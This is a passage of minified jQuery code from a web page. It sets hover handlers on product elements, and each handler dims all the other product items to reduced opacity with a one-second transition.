1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', 